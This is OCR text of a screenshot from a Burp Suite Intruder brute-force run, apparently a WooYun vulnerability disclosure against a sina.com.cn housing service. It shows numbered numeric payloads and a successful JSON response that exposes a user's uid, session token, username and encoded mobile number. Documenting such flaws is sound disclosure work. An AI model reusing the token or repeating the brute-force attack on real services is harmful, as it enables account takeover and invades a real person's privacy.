 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1029 2028 200 679
0 200 420 baseline request
1 1000 200 420
2 1001 200 420
3 1002 200 420
4 1003 200 420
5 1004 200 420
6 1005 200 420
7 1006 200 420
8 1007 200 420
9 1008 200 420
10 1009 200 420
Request Response
Raw Headers Hex
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Vary: Accept-Encoding
DPOOL_HEADER: D11092364
Content-Length: 343
Connection: close
Content-Type: application/json; charset=utf-8
{"entry":"succ","total":"{\"uid\":\"6596109\",\"token\":\"1631a650cb8fe012c4ecf6f9fc483a18:6596109\",\"username\":\
"\\u4e50\\u7c89_20160116104814766\",\"mobile\":\"Y2JkNDFjNjFNVGc0T0RnNE9EZzRPRGc9MDY0ZA==\",\"headurl\":\"http:\\\
/\\\/src.house.sina.com.cn\\\/imp\\\/imp\\\/deal\\\/17\\\/43\\\/6\\\/d6dd6705ee15ef8e7687a7b4c75_p10_mk10.png\"}"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org